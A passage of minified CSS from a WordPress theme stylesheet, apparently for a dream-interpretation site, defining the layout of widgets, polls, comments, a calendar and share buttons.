form.search{float:none;height:39px}.widget_text.widget_custom_html .search input[type=text]{margin:0}.widget_text.widget_custom_html .search input[type=submit],.widget_text.widget_custom_html .search input[type=submit]:hover{top:-3px}.nav-next{width:48%;float:right;text-align:right}.nav-previous{width:52%;float:left}.navtitle{float:left;width:90%;text-align:right}.navtitle1{float:right;width:90%;text-align:left}.gallery-item{width:48%;float:left;margin-right:30px;margin-bottom:15px;text-align:center}.gallery-item3{width:32%;float:left;margin-right:2%;margin-bottom:15px;text-align:center}.gallery-item:nth-child(2n),.gallery-item3:nth-child(3n){margin-right:0}.gallery{float:left;width:100%}.block_info .post-ratings{float:right;width:75%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.search-form{background:#000;padding:15px 16px 15px 20px;width:412px;float:right;position:absolute;right:0;top:59px;z-index:1}.search-form input[type=search]{background:#fff;height:37px;border:0;width:281px;padding:0 15px;-webkit-appearance:none}h1{font:24px GothaProBold}.content-area div#toc_container{width:50%;border:0;padding:16px 0;float:right}.entry-thumbnail{width:49%;float:left}blockquote{float:left;width:51%;margin:0}.blockquote_img{margin-bottom:15px;float:left}.littleblock .info_post{width:50%}.post-title{width:69%;float:left}.smallblock.sh2:nth-child(2n+1),.smallblock.sh5:nth-child(2n){margin-right:3.5%}.smallblock.sh2:nth-child(2n),.smallblock.sh5:nth-child(2n+1){margin-right:0}.anons_post{width:100%}.smallblock{width:48%;float:left;margin-bottom:50px}.smallblock .crop_two{width:100%;position:relative;overflow-x:hidden;margin-bottom:15px}.element_of_1 .widget_true_poststree_widget li{margin:0 2% 20px 0;float:left;width:31%}.element_of_1 .widget_true_poststree_widget li:last-child{margin:0 0 20px}.element_of_1 .widget_true_poststree_widget li .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{margin:0 0 25px}.widget_true_poststree_widget li:last-child{margin:0}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}#slider-wrap{margin:auto;width:30%}.widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:nth-last-child(2){border-bottom:0 solid #95a5a6;margin-bottom:0}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.element_of_1 .widget .menu .menu-item,.responsive_column_rubrica .widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;width:45%}.element_of_1 .widget .menu{height:250px;overflow:auto}.widget .menu{height:auto;overflow:auto}.widget.tags .menu{height:auto;overflow:auto}.widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.element_of_1 .widget_true_question_widget ul li{float:left;width:48%;margin:0 3% 10px 0}.element_of_1 .widget_true_question_widget ul li:nth-child(2n){margin-right:0}.element_of_2 .widget_true_question_widget ul li,.element_of_3 .widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.element_of_3 .widget_true_question_widget .question{width:88%;float:right}.element_of_2 .widget_true_question_widget .question,.element_of_1 .widget_true_question_widget .question{width:92%;float:right}.element_of_2 .widget_true_question_widget li:last-child .question,.element_of_3 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:nth-last-child(2) .question{border-bottom:0 solid #95a5a6}.element_of_2 .widget_true_question_widget li:last-child a,.element_of_3 .widget_true_question_widget li:last-child a{padding:0}.element_of_2 .widget_true_question_widget ul li:last-child,.element_of_3 .widget_true_question_widget ul li:last-child{margin:0}.element_of_1 .widget_true_question_widget li:last-child,.element_of_1 .widget_true_question_widget li:nth-last-child(2){margin:0 3% 0 0}.element_of_2 .widget_true_poststwo_widget li{width:48%;height:auto;float:left;margin:0 3.8% 25px 0}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 25px}.element_of_2 .widget_true_poststwo_widget li:nth-last-child(2){margin:0 3.8% 0 0}.element_of_2 .widget_true_poststwo_widget li:last-child{margin:0}.element_of_2 .widget_true_poststwo_widget li img{position:absolute;width:100%;height:auto;margin:0}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0;margin:10px auto!important;display:block}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:100%;height:0;margin:0 auto 30px}#slider{width:338px}}@media (min-width:900px) and (max-width:1200px){.arrow-outside{display:none}#sidebar_archive{width:32%;float:left;margin:0}#primary_single{width:65%;float:left;margin:0 0 0 20px;line-height:1.8em}}@media screen and (max-width:900px){#primary_archive,#sidebar_archive,#primary_single{width:100%;margin:0}.widget.widget_consult_widget{position:fixed!important;bottom:0;width:100%!important}.sidabar-visible .widget.widget_consult_widget{right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.widget.widget_consult_widget .form-submit{text-align:left}#sidebar_second .widget.widget_consult_widget.visible{display:inline-table!important;right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.arrow-outside{height:55px;top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s;width:60px}.arrow-bike.arrow-outside{display:block;padding:15px 25px;background:0 0;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s}.arrow-inside{top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;cursor:pointer;z-index:50;transition:right .5s;width:57px;height:57px}.arrow-bike:before{content:'\f128';font:normal normal normal 23px/1 FontAwesome}.arrow-inside:before{content:'\f105';font:normal normal normal 23px/1 FontAwesome}}footer .logo{text-align:center;display:flex;justify-content:center;align-items:center}:focus{outline:0}.ah-teaser-wrapper{margin-bottom:5%}ul{list-style-type:none!important}h2{font:21px GothaProBold;margin:18px 0;line-height:1.5}h2 img{position:relative;top:-5px}.scrollable::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.scrollable::-webkit-scrollbar-thumb{border-radius:8px;border:3px solid #fff;background-color:rgba(0,0,0,.3)}.widget-area .widge-title{font:18px GothaProBold;margin:0 0 28px}.widget-area.sidebar .widget_nav_menu .widge-title{margin:0 0 17px}#secondary .widget .menu .menu-item:first-child{padding:0}.widget h1{font:21px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}h3{font:18px GothaProBold;margin:18px 0;color:#333}h4{font:16px GothaProBold;margin:18px 0}h5{font:15px GothaProBold;margin:18px 0}strong{font-weight:800}#orphus{margin-left:25px;position:relative;top:10px}.fa.fa-bars{display:inline-block;font:normal normal normal 28px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-search,.fa.fa-chevron{display:inline-block;font:normal normal normal 23px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-left,.fa.fa-quote-right{display:inline-block;font:normal normal normal 7px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-right{padding-left:5px}.fa{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-fw{padding-right:5px;font:normal normal normal 14px/1 FontAwesome}.fa-bars:before{content:"\f0c9"}.fa-search:before{content:"\f002"}.fa-comment-o:before{content:"\f0e5"}.fa-comment-o2:before{content:"\f0e5"}.fa-eye:before{content:"\f06e"}.fa-eye1:before{content:"\f06e"}.fa-eye1,.fa-comment-o2{color:#95a5a6}.fa-quote-left:before{content:"\f10d";top:-5px;position:relative;padding-right:5px}.fa-quote-right:before{content:"\f10d";top:-2px;position:relative;display:inline-block}.fa-long-arrow-left:before{content:"\f177";top:2px;position:relative;display:inline-block;color:#2980b9;font-weight:100;font:normal normal normal 24px/1 FontAwesome}.fa-long-arrow-right:before{content:"\f178";top:2px;position:relative;display:inline-block;color:#2980b9;font:normal normal normal 24px/1 FontAwesome;font-weight:100}.fa-quote-left,.fa-quote-right{color:#95a5a6}.data_post2{float:left;padding-right:50px}.vc_post2{float:left}.search-toggle{cursor:pointer;height:50px;width:60px;color:#fff;float:left;padding:15px 16px 0 14px;text-align:right}.search-toggle:hover{color:#0e7e70}.search-form label span{display:none}ol,ul{list-style:none}.footer-menu>li{display:inline-block;position:relative;padding:0 0 0 20px}.footer-menu>li a,.footer-menu>li span{font:14px GothaPro;color:#fff;text-decoration:underline}.related-link{cursor:pointer}.title{font:24px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}.col-2{width:50%;float:left}.padl{padding-left:15px}.responsive_column_widgets a:hover,.widget a:hover,.footer-menu>li a:hover,.footer-menu>li span:hover,.comment-reply-link:hover,.click_to_img,.click_to_img1{cursor:pointer}.click_to_img img:hover,.click_to_img1 img:hover{opacity:.8}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{filter:alpha(opacity=90);-ms-filter:alpha(opacity=90)}.block_post span{color:#cdcdcd}.site-content:after,.site-content_two:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;margin:0;padding:0}#list_rubrica{background:#d1d5d9;padding:20px 0 50px 18px}.title_list_rubrica{font:21px GothaProBold;color:#333;padding-bottom:5px}.title_rubrica a{font:18px GothaProMed;color:#333;text-decoration:none;float:none}.title_rubrica{padding-bottom:11px}.widget .title_rubrica a{font:14px GothaProMed;color:#333;text-decoration:none;float:none}.wp-polls-title strong{line-height:21px}#list_rubrica #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.cat-children__item{display:inline-block;font-size:15px;line-height:19px;margin:0 10px 10px 0}#list_rubrica .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget ul{list-style:none}.widget .single-title{display:none}.single-title{font:18px GothaProBold}.widget_true_lastcomment_widget img{display:inline;float:left;margin-right:15px}.views_img{top:0;position:relative;overflow:hidden}.widget a,.question span,.title_post a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;line-height:22px;float:left}.views_img .cms,.views_img .views{font:13px GothaPro;text-decoration:none;color:#3e3e3e;width:100%;float:left}.widget #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.widget .menu_rubrica:first-child #menu_rubrica{padding:0 0 11px}.widget .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget_rubrica_widget ul{height:365px;overflow:auto}.widget .mr1{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s1.png) no-repeat;background-position:left -11px center}.widget .mr2{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s2.png) no-repeat;background-position:left -11px top 26px}.widget .mr3{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s3.png) no-repeat;background-position:left -11px top 15px}.widget.mr4{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s4.png) no-repeat;background-position:left -11px top 15px}.widget .mr5{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s5.png) no-repeat;background-position:left -11px top 15px}.widget .mr6{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s6.png) no-repeat;background-position:left -11px top 18px}.fa-question-circle-o:before{content:"\f059"}.featured-button_photo{text-align:center;padding:30px 0 28px}.widget .featured-button a{padding:11px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button_photo a{padding:10px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button a:hover,.widget .featured-button_photo a:hover,input[type=button]:hover,button:hover,.featured-button_gallery a:hover,#submit:hover,.wp-polls .Buttons:hover,input[type=submit]:hover{background-color:#0e7e70!important;color:#fff!important}.featured-button_gallery{text-align:center;padding:10px 0 0;clear:both}.featured-question{float:right}.widget .featured-question a{color:#3486bb;text-decoration:underline;font:13px GothaPro;padding:0}.wp-polls label{font:14px GothaPro;color:#333;cursor:pointer;width:100%;display:block!important}.wp-polls-ul{margin-bottom:50px}.wp-polls input[type=button]{margin-bottom:10px;margin-top:15px}.gallery-featured img{width:338px;height:200px;margin:auto;margin-bottom:16px}.widget iframe{margin-bottom:15px}.widget .catalog img{width:103px;height:103px;margin-right:15px}.widget .catalog .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px}.widget .catalog{border-bottom:1px solid #95a5a6;height:165px}.widget .catalog:last-child{border-bottom:0 solid #95a5a6;padding-top:12px}.widget .catalog a{width:100%}.widget .catalog_info{width:55%;float:left}.lp-address-info,.lp-phone-info{width:84%;float:right}.address-info{color:#737373;font:13px GothaPro;float:left}.address-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_ad.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px}.phone-info{color:#737373;font:13px GothaPro;float:left;width:95%;margin-top:12px}.phone-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_tel.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px;top:-7px}.catalog_company{background:#c8e3f5;padding:24px 10px;margin:27px 0 30px}.catalog_company .catalog-3 img{width:103px;height:103px;margin-right:15px;float:left}.catalog_company .catalog-3 .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px;padding:0}.catalog_company .catalog-3{background:#fff;border:1px solid #2980b9;padding:20px 15px}.catalog_company .catalog-3 a{width:100%;font:18px GothaProMed;text-decoration:none;color:#333;padding-bottom:17px;float:left;line-height:22px}.catalog_company .catalog_info{width:55%;float:left}.catalog-3{float:left;width:32.2%;margin:0 19px 18px 0}.catalog-3:nth-child(4),.catalog-3:nth-child(7){margin-right:0}.hide{display:none}.hide+label~div{display:none}.hide+label{cursor:pointer;display:inline-block;float:right}.hide:checked+label{color:red;border-bottom:0}.hide:checked+label+div{display:block}#secondary .widget{background:#d1d5d9;overflow:hidden;padding:20px 18px 22px}.bigblock img{width:769px;height:414px;margin:0 0 22px}.bigblock{width:100%;float:left;margin:0 0 36px}.element_of_2,.element_of_3{background:#d1d5d9;overflow:hidden}#secondary .widget{margin:0 0 18px}.pagination{position:relative;text-align:center;clear:both;float:left;width:100%;padding:0 0 26px}.pagination a{color:#333;font:14px GothaPro;text-decoration:none;padding:5px 9px}.pagination a:hover{background:#2980b9;padding:5px 9px;color:#fff}.pagination .current{background:#2980b9;padding:5px 9px;color:#fff;font:14px GothaPro}.notebox{float:left;width:100%;font:14px GothaPro;line-height:21px;color:#484848}.pagination .prev:before{display:inline-block;font-family:"FontAwesome";content:"\f177"}.pagination .next:before{display:inline-block;font-family:"FontAwesome";content:"\f178"}.pagination .prev:hover,.pagination .next:hover{background:none!important}#toc_container a{text-decoration:none;text-shadow:none;font:14px GothaPro;color:#000}#toc_container a:hover{color:#24897d}#toc_container li a:hover{text-decoration:none!important}#toc_container li a{line-height:22px}#toc_container p.toc_title{text-align:left!important;font-weight:100!important;margin:0;padding:0;font:16px GothaProBold!important;color:#000!important;padding-left:20px!important}#toc_container ul ul{margin-left:0!important}#toc_container .toc_toggle a{color:#2980b9;text-decoration:underline}#toc_container .toc_toggle a:hover{color:#24897d;text-decoration:underline}#toc_container ul ul li{font:14px GothaPro;padding:0 0 0 16px !important}.content-area ul.toc_list ul li:before{content:"\f111";color:#95a5a6;font:8px/1 FontAwesome;margin:7px 0 0 -10px;position:relative;display:inline-block;top:-2px;left:-2px}.element_of_1 .widget .menu .menu-item{border-bottom:1px solid #2980b9}.clear{clear:both}.wp-polls{background:#d1d5d9;width:100%;margin:15px auto;float:left}.content-area .wp-polls,#primary_archive .wp-polls{padding:25px 18px 18px;margin:15px auto;float:none;clear:both}.wp-polls-title{font:18px GothaProMed;color:#333;text-align:center}.wp-polls .single-title{font:14px GothaProBold;text-align:center}.content-area .wp-polls-ul li label{cursor:pointer}.wp-polls-ul input{width:100%;background:rgba(255,255,255,.05);height:30px;color:rgba(255,255,255,0)}.content-area .wp-polls-question li{margin-bottom:10px;padding:10px!important;width:100%;background:rgba(255,255,255,.05)!important}.wp-polls-ul{margin-top:15px!important}.wp-polls .pollbar{height:30px!important;background-size:contain;margin:0!important;opacity:.4}.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{padding:0!important}.mainpollbar{width:100%;background:rgba(255,255,255,.05)}.block_info{padding:14px 0 16px;border-top:1px solid #2980b9;border-bottom:1px solid #2980b9;width:100%;float:left;clear:both;margin:16px 0 21px}.ya-share2__container_size_m .ya-share2__icon{height:33px!important;width:33px!important;background-position:center!important}.block_info>.col:last-child{height:25px}.block_info>.col:last-child span{padding-right:10px}.block_info span{font:14px GothaProBold}.block_info .post-ratings img{padding-right:5px;margin-bottom:-2px}.post-navigation a{font:16px GothaProMed;text-transform:uppercase;color:#333;text-decoration:none}.post-navigation{width:100%;float:left}#comments{float:left;width:100%}#author,#email{width:200px;border:1px solid #2980b9;height:38px;padding-left:16px;color:#565656;font:14px GothaPro}#author{margin-bottom:20px}.widget_nav_menu a{width:100%}.content-area .wp-polls-ul li{background:0 0;padding:0;margin-bottom:10px}.content-area .wp-polls-ul li:last-child{margin-bottom:0}.form-submit{float:left;width:100%;text-align:right}.comment-meta{background:0 0;height:auto}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #eee;color:#565656;padding:21px 0 17px;float:left;width:100%}.comment-list li:nth-child(1) .comment-body{border-top:0 solid #eee;padding:0 0 17px}.comment-list .comment-content{margin:0;float:left;width:84%;line-height:20px}.comment-reply-link{color:#3486bb;text-decoration:underline;font:14px GothaPro;padding:0;margin-left:0}.comment-body .meta{font:14px GothaProMed}ol.comment-list{float:left;width:100%}ol.comment-list li{padding:0;clear:both}#com{text-decoration:none;color:#484848}.comment-body .avatar{float:left;margin-right:23px;position:relative}ol.comment-list li:before{background:none!important}#toc_container.no_bullets ul,#toc_container ul li,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none;padding:0;margin-bottom:0;margin-top:0}.post ul,ol,.notebox ul,.notebox ol,.type-page ol,.type-page ul{margin:0 0 1em}.notebox ul li,.post ul li,.type-page ul li{font:14px GothaPro;padding:0 0 5px 55px;line-height:21px}.post table ul li{padding:0 0 5px 5px}.post table ul li:before,.notebox table ul li:before{position:relative;margin-left:-6px;left:-15px}.post ul li:before,.notebox ul li:before,.type-page ul li:before{content:"\f111";color:#2980b9;font:10px/1 FontAwesome;margin-right:0;position:absolute;display:inline-block;margin-left:-18px;margin-top:5px}.post .women li:before{content:"\f221";color:#e91e63;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.post .men li:before{content:"\f229";color:#2196f3;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.content-area ul.wp-polls-ul li:before,.content-area ul.toc_list li:before{content:"";margin-right:0;font:14px GothaPro;display:block;position:relative}ol{counter-reset:item}ol li{display:block}ol li:before,.notebox ol li:before,.type-page ol li:before{content:counter(item) ". ";counter-increment:item;font-weight:700;padding-right:5px;font-size:15px}ol li,.notebox ol li,.type-page ol li{font:14px GothaPro;line-height:21px;padding:0 0 10px 25px}#comments ol li:before,.notebox #comments ol li:before{content:''}.wp-polls input[type=radio]{display:none}.wp-polls input[type=radio]:checked+label:before{background:url([data-uri]) no-repeat center;background-color:#fff}.content-area .ya-share2 ul{margin:0;width:100%}.content-area .ya-share2 ul li{padding:0;background:0 0;margin:5px 1%}.element_of_3.social{width:100%!important;padding:15px 0 15px 15px;text-align:left;font-size:16px;color:#000;font:18px GothaProBold}.ya-share2{margin:10px 0 0}.copy_footer{background:#1c1c1c;color:#fff;height:46px;text-align:center;font:12px GothaPro}#menu-site .copy_footer span{font:12px GothaProMed;color:#fff}.ya-share2__badge{border-radius:100px!important}table{width:100%;margin:10px auto;border-collapse:collapse;border-spacing:0}table td,table th{padding:15px 24px;border:1px solid #fff;border-color:#d1d5d9!important}table tr td{height:25px!important}table tr{height:25px!important}table tr:first-child td{font-weight:800}.responsive_column_rubrica .widget{padding:20px 18px 22px!important;width:auto;height:auto;overflow:hidden;background:#c8e3f5;margin-bottom:25px}.widget_true_postsone_widget,.widget_true_poststwo_widget,.widget_true_top_post_two_widget{background:#fff;overflow:hidden}#menu-top-1 li:nth-child(n+6){display:none}#menu-top-1 li .sub-menu li:nth-child(n+6){display:block}#secondary .info_post{color:#514f4f}.responsive_column_widgets .element_of_1 .widget_polls-widget .widget{width:50%;margin:auto}.widget .sub-menu{width:auto;position:relative;background:0 0;z-index:1;padding:0 0 10px;border-top:0 solid #fff;float:left;margin:0}.element_of_3 .widget .menu .menu-item:first-child,.element_of_2 .widget .menu .menu-item:first-child{padding:0}.widget .menu .menu-item .sub-menu li{width:auto;padding:0}.widget .menu .sub-menu .menu-item{margin:0;padding:0;border-bottom:0 solid #404040;float:left;margin:0 10px 10px 0}.widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget .sub-menu li a:hover{background:#0e7e70!important;color:#fff!important}.mCSB_dragger_bar{background:#95a5a6;width:10px!important;border-radius:3px!important}.mCSB_scrollTools .mCSB_draggerRail{background:#f1f1f1!important;width:4px!important}.element_of_2 .menu{height:460px;overflow:auto}.element_of_2 .widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .widget .sub-menu li a,.responsive_column_rubrica .widget .sub-menu li a{display:block;padding:8px 11px;background:#2980b9;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1){margin-right:10px}#leadia_science_widget{display:none}.menu img{padding-left:0;position:relative;margin:0}.menu-image-title-before{height:43px}.logged-in-as{width:200px;float:left;margin-bottom:50px}#comment_image_reloaded{color:#fff;width:100%}#comment-image-reloaded-wrapper .cir-link{display:none}#comment-image-reloaded-wrapper label{color:#a9a9b1}#comment-image-reloaded-wrapper{margin-top:13px;width:300px}.comment-image-reloaded{position:relative;top:-25px}.comment-image-reloaded input:after{content:"Загрузить файл";left:-117px;top:0;font-style:normal;position:relative;background:#343434;padding:8px 17px;border-width:0;padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9}.comment-image-reloaded input:hover:after{background:#0e7e70}#slider{overflow:hidden;position:relative;height:200px}.slide{width:100%;height:100%}.sli-links{margin-top:10px;text-align:center}.sli-links .control-slide{margin:2px;display:inline-block;width:16px;height:16px;overflow:hidden;text-indent:-9999px;background:url(//sonnik.expert/wp-content/themes/conctruction/radioBg.png) center bottom no-repeat}.sli-links .control-slide:hover{cursor:pointer;background-position:center center}.sli-links .control-slide.active{background-position:center top}#prewbutton,#nextbutton{width:41px;height:43px;position:absolute;z-index:3;outline:none!important;color:#fff;top:82px;background:#222;border-radius:100%}#prewbutton{left:-16px}#nextbutton{right:-16px}#prewbutton:hover,#nextbutton:hover{opacity:1}#prewbutton .fa.fa-angle-left{color:#fff;margin:9px 0 0 22px;font:normal normal normal 22px/1 FontAwesome}#nextbutton .fa.fa-angle-right{color:#fff;margin:9px 0 0 11px;font:normal normal normal 22px/1 FontAwesome}#sortanswer{width:100%;float:left;padding:15px 0}#sortanswer label{width:100%;float:left;padding:15px 0}.widget_true_question_widget ul li{float:left;width:100%;margin-bottom:12px}.widget_true_question_widget ul li .question{margin-left:35px;float:left;width:90%}.widget_true_question_widget ul li:last-child .question{border-bottom:0 solid #9ba6ad}.children{margin-left:60px!important}.ddsg-wrapper ul li li{padding:0 0 7px 30px}header:after{clear:both;content:'';display:table}.logo:before{float:left;padding-right:10px}.answer .info_post,.answer .post-title{width:100%}.answer .anons_post{width:100%}.widget .answer img{margin-right:0;width:100%;height:auto}.site-branding a{text-decoration:none}.related-link{text-decoration:underline}#calendar2{width:100%;font:monospace;line-height:1.2em;font-size:15px;text-align:center;margin-top:15px;margin-bottom:0}#calendar2 td,#calendar2 th{cursor:pointer}#calendar2 thead tr:last-child{font-size:small;color:#555}#calendar2 thead tr:nth-child(1) td:nth-child(2){color:#323232}#calendar2 thead tr:nth-child(1) td:nth-child(1):hover,#calendar2 thead tr:nth-child(1) td:nth-child(3):hover{cursor:pointer}#calendar2 tbody td{color:#2c567a}#calendar2 tbody td:nth-child(n+6),#calendar2 .holiday{color:#e78c5c}#calendar2 tbody tr td.today{background:#ffd247!important;color:#fff}.ispolnenie_1_i,.ispolnenie_2_i,.ispolnenie_3_i,.ispolnenie_4_i,.ispolnenie_5_i,.ispolnenie_6_i,.ispolnenie_7_i,.ispolnenie_8_i,.ispolnenie_9_i,.ispolnenie_10_i,.ispolnenie_11_i,.ispolnenie_12_i,.ispolnenie_13_i,.ispolnenie_14_i,.ispolnenie_15_i,.ispolnenie_16_i,.ispolnenie_17_i,.ispolnenie_18_i,.ispolnenie_19_i,.ispolnenie_20_i,.ispolnenie_21_i,.ispolnenie_22_i,.ispolnenie_23_i,.ispolnenie_24_i,.ispolnenie_25_i,.ispolnenie_26_i,.ispolnenie_27_i,.ispolnenie_28_i,.ispolnenie_29_i,.ispolnenie_30_i,.ispolnenie_31_i{display:none}.ispolnenie{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .ispolnenie{width:100%;margin:15px 0 0}#secondary #calendar2 td,#secondary #calendar2 th{padding:2px}.widget_calendar_day_widget .table-responsive,.selectweek{width:65%;float:left}#secondary .widget_calendar_day_widget .table-responsive,#secondary .selectweek{width:100%;margin-bottom:10px}.selectweek{margin-top:15px}#calendarweek,#calendarmoon{width:100%;height:45px;border-radius:15px;padding-left:15px}#calendar2 tbody td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td{background-color:#fff!important;color:#484848!important}.ispoln{display:block}.calendar_description{width:67%;float:left;font-weight:600;margin-bottom:0}.calendar_result{margin:0;font-weight:600}#secondary .calendar_description{width:100%;margin:0}.widget .toc_widget_list.no_bullets li{width:100%;float:left}@media screen and (max-width:768px){.widget_calendar_day_widget .table-responsive,.selectweek,.ispolnenie,.calendar_description{width:100%}.ispolnenie{margin:15px 0 0}#calendarweek,#calendarmoon,#calendar2{margin-bottom:15px}}#secondary .widget.toc_widget{padding:20px 18px 22px 0}.widget a.mPS2id-highlight{color:#fff;background:#e91e63}.widget.toc_widget a{padding-bottom:6px;padding-top:6px;padding-left:18px;width:100%}.widget.toc_widget a:hover{color:#e91e63}.widget-area .widget.toc_widget .widge-title{margin:0 0 10px;padding-left:18px}.widget_search .search-form{background:0 0;padding:0;width:100%;float:left;position:relative;z-index:1;top:0;height:50px}.widget_search .search-form input[type=search]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.widget_search .search-form button[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:unset;top:-37px;left:87%;position:relative}.widget_search .screen-reader-text{display:none}.responsive_column_rubrica .widge-titleh1{font:18px GothaProBold;margin:0 0 25px}.toc_widget_list{height:800px;overflow:auto}.ftwp-widget-fixed #ftwp-contents{width:300px!important;margin-left:-20px!important}.poll-button{cursor:pointer}.text-block,.poll-button,.poll-text{display:inline-block;vertical-align:middle}.text-block{text-align:left}.hidden{display:none}.poll-button.yes{color:#276329;border:1px solid #276329;padding:10px}.poll-button.no{color:#f37da5;border:1px solid #f37da5;margin-left:20px;padding:10px}.poll-button.yes:hover{opacity:.8}.poll-button.no:hover{opacity:.8}.poll-text{padding-right:50px}.poll-title{display:table}.element_of_3.social .poll-title-thanks{display:table-cell;vertical-align:middle;line-height:1.5;padding-right:15px}.element_of_3.social .ya-share2{display:table-cell;width:350px;margin-left:15px;margin-top:0;position:relative;top:0}#popup .comment-respond{background:#e9e9e9;padding:15px 55px;overflow:hidden;width:400px}.click_no{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(0,0,0,.6);z-index:1000;display:none}#popup{position:absolute;top:50%;left:50%;margin-top:-240px;margin-left:-230px;z-index:10000}#note_form{margin-top:20px}#note_form textarea{margin-bottom:20px}#note_form textarea,#note_submit,#note_form #author,#note_form #email{width:100%}#note_form .logged-in-as,#note_form .form-submit{float:none;width:auto}.click_no .close-modal{position:absolute;top:0;right:0;text-decoration:none;color:#fff;font-weight:700;display:block;padding:15px 20px;font-size:21px;background:#e40853;cursor:pointer}.poll-title-thanks span:nth-child(1){display:table-row}.poll-title-thanks span:nth-child(2){display:table}#consultant_name{margin:2px 18px 0 0 !important;font-style:italic}.titledzen{color:#000;font-size:21px;font-weight:600}.imgdzen{float:left;margin-right:25px}#dzen{margin:30px 0 0}.textdzen{position:relative;height:92px;padding-left:125px}.button a,.button span{padding:10px 15px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important;float:none}.button a:hover,.button span:hover{color:#fff!important;opacity:.8}.button{text-align:center;margin-top:20px}#custom_html-5 p{font-weight:600}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)!important}#ftwp-container.ftwp-wrap #ftwp-list 